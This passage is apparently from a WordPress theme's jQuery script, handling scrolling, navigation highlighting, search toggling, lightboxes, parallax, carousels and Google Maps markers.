        target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
        if (target.length) {
          var $targetoffset = target.offset().top - $('.nav-wrap').outerHeight(true) + 20;  
          

          $('html,body').animate({
           // scrollTop: target.offset().top 
           scrollTop: $targetoffset
          }, 1000 //, function () {
            //  window.location.hash = href;
          //}

          );
          return false;
        }
      }
  });
  /* Waypoints */

if ($('body').hasClass('home'))
{
  var navLinkIDs = "";
  $('.site-navigation a[href*="#"]:not([href="#"]):not([href*="="])').each(function(index) {
      if(navLinkIDs != "") {
          navLinkIDs += ", ";
      }
      var temp = $('.site-navigation a[href*="#"]:not([href="#"]):not([href*="="])').eq(index).attr("href").split('#');
      navLinkIDs += '#' + temp[1];

  });
  if( navLinkIDs ) {
    $(navLinkIDs).waypoint(function(direction) {
        if(direction=='down') {
            $('.site-navigation a').parent().removeClass("current_page_item");
            $('.site-navigation a[href="#'+$(this).attr('id')+'"]').parent().addClass("current_page_item");
        }
    }, { offset: 125 });
    $(navLinkIDs).waypoint(function(direction) {
        if(direction=='up') {
            $('.site-navigation a').parent().removeClass("current_page_item");
            $('.site-navigation a[href="#'+$(this).attr('id')+'"]').parent().addClass("current_page_item");
        }
    }, {  offset: function() {
        return -$(this).height() + 20;
    } });
  }

}

 $('.nav-wrap .fa-search').on('click', function() {

  if ($('body').hasClass("home")) { 
    
    if ($('.site-wrapper').hasClass('search-is-open')){
        $('.site-wrapper').removeClass('search-is-open');
    } else {
      $('.site-wrapper').addClass('search-is-open');
    }

    var home_height = $('.forcefullwidth_wrapper_tp_banner').height();
    var home_outerheight = $('.forcefullwidth_wrapper_tp_banner').outerHeight();
    if ($('.site-header').hasClass('style-3') && !$('.site-search > .container').hasClass('open')) {
          $('.site-search .container').toggleClass('open');
          $("html, body").animate({ scrollTop: 72}, "slow");
          //alert('0');
    }
    else {

        if (home_height > "100" && $('.nav-wrap').hasClass('style-3')){
            $('.site-search .container').toggleClass('open');
            $("html, body").animate({ scrollTop: 0}, "slow");
            //alert('1');
        }
        //transparent top
        else if (home_height > "100" && !$('.nav-wrap').hasClass('style-3') && $('header.site-header').hasClass('style-1')){
            $('.site-search .container').toggleClass('open');
            $("html, body").animate({ scrollTop: $(".site-search").offset().top}, "slow");
        }
        else if (home_height > "100" && !$('.nav-wrap').hasClass('style-3')){
            $('.site-search .container').toggleClass('open');
            $("html, body").animate({ scrollTop: $(".site-search").offset().top}, "slow");
            //alert('test');
        }
        else {
            $('.site-search .container').toggleClass('open');
            $("html, body").animate({ scrollTop: $(".site-search").offset().top}, "slow");

        }
    } 
  }

  else
  {
       $('.site-search .container').toggleClass('open');
      $("html, body").animate({ scrollTop: $(".site-search").offset().top }, "slow");
      //alert('5');
  } 
   
  });


  /* WordPress specific */
  // Comment buttons
  $('button[data-form="clear"]').on('click', function() {
     $('textarea, input[type="text"]').val(''); 
  });
  $('button[data-form="submit"]').on('click', function() {
     $('.form-submit #submit').click(); 
  });
  // Search widget
  $('.widget_product_search form').addClass('searchform');
  $('.searchform input[type="submit"]').remove();
  $('.searchform div').append('<button type="submit" class="fa fa-search" id="searchsubmit" value=""></button>');
  $('.searchform input[type="text"]').attr('placeholder', anps.search_placeholder);

  $('.blog-masonry').parent().removeClass('col-md-12');
  $('.post.style-3').parent().parent().removeClass('col-md-12').parent().removeClass('col-md-12');

  //$("a[rel^='prettyPhoto']").prettyPhoto();

  $('.site-navigation > div > ul').unwrap();

  $('.show-register').on('click', function() {
    $('#customer_login h3, #customer_login .show-register').addClass('hidden');
    $('#customer_login .register').removeClass('hidden');
  });

function anpsLightbox() {
  if ( rlArgs.script === 'swipebox' ) {
    $('.prettyphoto').swipebox();
  } else if ( rlArgs.script === 'prettyphoto' ) {
    $('.prettyphoto').prettyPhoto();
  } else if ( rlArgs.script === 'fancybox' ) {
    $('.prettyphoto').fancybox();
  } else if ( rlArgs.script === 'nivo' ) {
    $('.prettyphoto').nivoLightbox();
  } else if ( rlArgs.script === 'imagelightbox' ) {
    $('.prettyphoto').imageLightbox();
  }
}

if (typeof rlArgs !== 'undefined') {
  anpsLightbox();
  
  $(window).load(function() {
    /* Disable PrettyPhoto in VC */
    //$('.wpb_single_image .wpb_wrapper a[href$=".jpg"], .wpb_single_image .wpb_wrapper a[href$=".png"], .wpb_single_image .wpb_wrapper a[href$=".gif"]').attr('rel', 'lightbox');
    
    window.vc_prettyPhoto = function () { anpsLightbox(); }
    anpsLightbox();
  });
}

$(document).ready(function(){
    $('.parallax-window[data-type="background"]').each(function(){
        var $bgobj = $(this); // assigning the object
    
        $(window).scroll(function() {
            var yPos = -($(window).scrollTop() / $bgobj.data('speed')); 
            
            // Put together our final background position
            var coords = '50% '+ yPos + 'px';

            // Move the background
            $bgobj.css({ backgroundPosition: coords });
        }); 
    });    
});


});


/* fix horizontal height of boxes */

/*outdated function, left here for reference*/
var fixboxes = function() {
  
  jQuery('ul.portfolio li.isotope-item article.inner') .each(function() {
    var box_height=jQuery(this).height();
    jQuery(this).find('a.item-hover').css({"height": box_height +'px'});
  });

//  jQuery('ul.recentportfolio li.item') .each(function() {
//    var $this = this;
//    var box_height=jQuery(this).height();
//    jQuery($this).find('a.item-hover').css({"height": box_height +'px', "padding-top":"0"});
//    jQuery($this).find('.item-info').css({"height": box_height +'px', "top":"0"});
//  });

  jQuery('.recentblog header') .each(function() {
    var $this = this;
    var box_height=jQuery(this).find('.item-img').height();
    jQuery($this).find('a.post-hover').css({"height": box_height +'px'});
  });


};


jQuery(window).load(function() {
//fixboxes();
});

jQuery(window).resize(function(){
//fixboxes();

});


jQuery(document).ready(function($) {
	$('#menu-main-menu').doubleTapToGo();
});

jQuery(document).ready(function() {
	jQuery('.ls-wp-fullwidth-helper:after').animate({ width: "90px" }, "slow" );
});



jQuery(document).ready(function(){

  // hide #back-top first
  jQuery("#back-top").hide();
  
  // fade in #back-top
  jQuery(function () {
    jQuery(window).scroll(function () {

      if (jQuery(this).scrollTop() > 300) {
       


        jQuery('#scrolltop').fadeIn();
      } else {
        jQuery('#scrolltop').fadeOut();
      }
    });

    // scroll body to 0px on click
    jQuery('#scrolltop a').click(function () {
      jQuery('body,html').animate({
        scrollTop: 0
      }, 800);
      return false;
    });
  });
jQuery(document).ready(function(){
if (jQuery('.owl-carousel').length) {

var owl = jQuery('.owl-carousel');
    var number_items = jQuery('.owl-carousel').attr("data-col");
    jQuery(owl).owlCarousel({ 
        loop:true,
        margin:30,
        responsiveClass:true,
        responsive:{
            0:{
                items:1,
                nav:false,
                slideBy: 1
            },
            600:{
                items:2,
                nav:false,
                slideBy: 2
            },
            992:{
                items: number_items,
                nav:false,
                slideBy: number_items
            }
        }
    });

    // Custom Navigation Events
    jQuery(".owlnext").click(function(){
      owl.trigger('next.owl.carousel');
    })
    jQuery(".owlprev").click(function(){
      owl.trigger('prev.owl.carousel');
    })
  }
})

/*vertical menu*/
if (jQuery('body').hasClass('vertical-menu')) {
  //jQuery('body > .site-wrapper .nav-wrap').prepend('<div class="hide-menu"></div>')
  jQuery('.nav-wrap > .hide-menu').click(function($){
  jQuery('header.vertical-menu, body.vertical-menu').toggleClass('hide-side-menu'); 
  });
}



}); //end of (document).ready function

function getHashFilter() {
  var hash = location.hash; 
  // get filter=filterName
  var matches = location.hash.match( /filter=([^&]+)/i );
  var hashFilter = matches && matches[1];
  return hashFilter && decodeURIComponent( hashFilter );
}

/*overwriting the vc row behaviour function for the vertical menu*/

if ( typeof window[ 'vc_rowBehaviour' ] !== 'function' ) {

  window.vc_rowBehaviour = function () {
    var $ = window.jQuery;
    var local_function = function () {
      var $elements = $( '[data-vc-full-width="true"]' );
      $.each( $elements, function ( key, item ) {
        var $el = $( this );
        var $el_full = $el.next( '.vc_row-full-width' );
        var el_margin_left = parseInt( $el.css( 'margin-left' ), 10 );
        var el_margin_right = parseInt( $el.css( 'margin-right' ), 10 );
        var offset = 0 - $el_full.offset().left - el_margin_left;
        var width = $( window ).width();
        var direction = 'left';
        if( $('.rtl').length ) {
          direction = 'right';
        }
        var options = {                                                                                     
          'position': 'relative',                                                                       
          'box-sizing': 'border-box',                                                                   
          'width': $( window ).width()                                                         
        };
        options[direction] =  offset;

        var rev = $('body').find('.rev_slider_wrapper');

        if ( $('body').hasClass('vertical-menu') && rev.length && $( window ).width() > 992 ) {     
          rev.css({
            'margin-left': '330px',
            'width': ($( window ).width() - 330) + 'px',
          });                                                   
        } else {
          rev.attr({
            'margin-left': '0',
            'width': 'auto',
          });      
        }

        $el.css( options );
        if ( ! $el.data( 'vcStretchContent' ) ) {
          var padding = (- 1 * offset);
          if ( padding < 0 ) {
            padding = 0;
          }
          var paddingRight = width - padding - $el_full.width() + el_margin_left + el_margin_right;
          if ( paddingRight < 0 ) {
            paddingRight = 0;
          }
          $el.css( { 'padding-left': padding + 'px', 'padding-right': paddingRight + 'px' } );
        }
        $el.attr( "data-vc-full-width-init", "true" );
      } );
    };
    /**
     * @todo refactor as plugin.
     * @returns {*}
     */
    var parallaxRow = function () {
      var vcSkrollrOptions,
        callSkrollInit = false;
      if ( vcParallaxSkroll ) {
        vcParallaxSkroll.destroy();
      }
      $( '.vc_parallax-inner' ).remove();
      $( '[data-5p-top-bottom]' ).removeAttr( 'data-5p-top-bottom data-30p-top-bottom' );
      $( '[data-vc-parallax]' ).each( function () {
        var skrollrSpeed,
          skrollrSize,
          skrollrStart,
          skrollrEnd,
          $parallaxElement,
          parallaxImage,
          youtubeId;
        callSkrollInit = true; // Enable skrollinit;
        if ( $( this ).data( 'vcParallaxOFade' ) == 'on' ) {
          $( this ).children().attr( 'data-5p-top-bottom', 'opacity:0;' ).attr( 'data-30p-top-bottom',
            'opacity:1;' );
        }

        skrollrSize = $( this ).data( 'vcParallax' ) * 100;
        $parallaxElement = $( '<div />' ).addClass( 'vc_parallax-inner' ).appendTo( $( this ) );
        $parallaxElement.height( skrollrSize + '%' );

        parallaxImage = $( this ).data( 'vcParallaxImage' );

        youtubeId = vcExtractYoutubeId( parallaxImage );

        if ( youtubeId ) {
          insertYoutubeVideoAsBackground( $parallaxElement, youtubeId );
        } else if ( parallaxImage !== undefined ) {
          $parallaxElement.css( 'background-image', 'url(' + parallaxImage + ')' );
        }

        skrollrSpeed = skrollrSize - 100;
        skrollrStart = - skrollrSpeed;
        skrollrEnd = 0;

        $parallaxElement.attr( 'data-bottom-top', 'top: ' + skrollrStart + '%;' ).attr( 'data-top-bottom',
          'top: ' + skrollrEnd + '%;' );
      } );

      if ( callSkrollInit && window.skrollr ) {
        vcSkrollrOptions = {
          forceHeight: false,
          smoothScrolling: false,
          mobileCheck: function () {
            return false;
          }
        };
        vcParallaxSkroll = skrollr.init( vcSkrollrOptions );
        return vcParallaxSkroll;
      }
      return false;
    };
    /**
     * @todo refactor as plugin.
     * @returns {*}
     */
    var fullHeightRow = function () {
      $( '.vc_row-o-full-height:first' ).each( function () {
        var $window,
          windowHeight,
          offsetTop,
          fullHeight;
        $window = $( window );
        windowHeight = $window.height();
        offsetTop = $( this ).offset().top;
        if ( offsetTop < windowHeight ) {
          fullHeight = 100 - offsetTop / (windowHeight / 100);
          $( this ).css( 'min-height', fullHeight + 'vh' );
        }
      } );
    };
    $( window ).unbind( 'resize.vcRowBehaviour' ).bind( 'resize.vcRowBehaviour', local_function );
    $( window ).bind( 'resize.vcRowBehaviour', fullHeightRow );
    local_function();
    fullHeightRow();
    if (typeof vc_initVideoBackgrounds == 'function') {                        //Anps
      vc_initVideoBackgrounds(); // must be called before parallax
    }                                                                       //Anps
    parallaxRow();
  }
}

/* Google Maps (using gmaps.js) */

function isFloat(n){
    return parseFloat(n.match(/^-?\d*(\.\d+)?$/))>0;
}

function checkCoordinates(str) {
  if( !str ) { return false; }

  str = str.split(',');
  var isCoordinate = true;

  if( str.length !== 2 || !isFloat(str[0].trim()) || !isFloat(str[1].trim()) ) {
    isCoordinate = false;
  }

  return isCoordinate;
}

jQuery(function($){
  $('.map').each(function() {
    /* Options */
    var gmap = {
      zoom   : ($(this).attr('data-zoom')) ? parseInt($(this).attr('data-zoom')) : 15,
      address: $(this).attr('data-address'),
      markers: $(this).attr('data-markers'),
      icon   : $(this).attr('data-icon'),
      typeID : $(this).attr('data-type'),
      ID     : $(this).attr('id'),
    };

    var gmapScroll = ($(this).attr('data-scroll')) ? $(this).attr('data-scroll') : 'false';
    var markersArray = [];
    var bound = new google.maps.LatLngBounds();

    if( gmapScroll == 'false' ) {
      gmap.draggable = false;
      gmap.scrollwheel = false;
    }

    /* Google Maps with markers */

    if( gmap.markers ) {
      gmap.markers = gmap.markers.split('|');
      gmap.markers.forEach(function(marker) {
        marker = $.parseJSON(marker);

        if( marker ) {
          if( checkCoordinates(marker.address) ) {
            marker.latLng = marker.address.split(',');
            delete marker.address;
          }
          markersArray.push(marker);
        }
      });

      $('#' + gmap.ID).gmap3({
        map:{
          options:{
            zoom       : gmap.zoom,
            draggable  : gmap.draggable,
            scrollwheel: gmap.scrollwheel,
            mapTypeId  : google.maps.MapTypeId[gmap.typeID]
          }
        },
        marker:{
          values: markersArray,
          options:{
            draggable: false
          },
          callback: function(results) {
            var center = null;

            if( typeof results[0].position.lat !== 'function' ||
                typeof results[0].position.lng !== 'function' ) {
              return false;
            }

            results.forEach(function(m, i) {
              if( markersArray[i].center ) {
                center = new google.maps.LatLng(m.position.lat(), m.position.lng());
              } else {
                bound.extend(new google.maps.LatLng(m.position.lat(), m.position.lng()));
              }
            });

            if( !center ) {
              center = bound.getCenter();
            }

            $(this).gmap3('get').setCenter(center);
          }, 
          events: {
            click: function(marker, event, context){
              if( !context.data ) { return false; }

              var map = $(this).gmap3('get'),
              infowindow = $(this).gmap3({
                get: { name:'infowindow' }
              });

              if (infowindow){
                if( context.data ) {
                  infowindow.open(map, marker);
                  infowindow.setContent(decodeURIComponent(context.data));
                }
              } else {
                $(this).gmap3({
                  infowindow:{
                    anchor : marker,
                    options: { content: decodeURIComponent(context.data) }
                  }
                });
              }
            },
          }
        }, 
      }); 
    }

    /* Google Maps Basic */

    if( gmap.address ) {
      if( checkCoordinates(gmap.address) ) {
        $('#' + gmap.ID).gmap3({
          map:{
            options:{
              zoom       : gmap.zoom,
              draggable  : gmap.draggable,
              scrollwheel: gmap.scrollwheel,
              mapTypeId  : google.maps.MapTypeId[gmap.typeID],
              center     : gmap.address.split(','),
            }
          },
          marker:{
            latLng: gmap.address.split(','),
            options: {
              icon: gmap.icon
            }
          },
        });
      } else {
        $('#' + gmap.ID).gmap3({
          map:{
            options:{
              zoom       : gmap.zoom,
              draggable  : gmap.draggable,
              scrollwheel: gmap.scrollwheel,
              mapTypeId  : google.maps.MapTypeId[gmap.typeID],
            }
          },
          getlatlng:{
            address:  gmap.address,
            callback: function(results) {
              if ( !results ) return;
              $(this).gmap3('get').setCenter(new google.maps.LatLng(results[0].geometry.location.lat(), results[0].geometry.location.lng()));
              $(this).gmap3({
                marker:{
                  latLng:results[0].geometry.location,
                  options: {
                    icon: gmap.icon
                  }
                }
              })
            }
          }
        });  
      }
    }
  });
});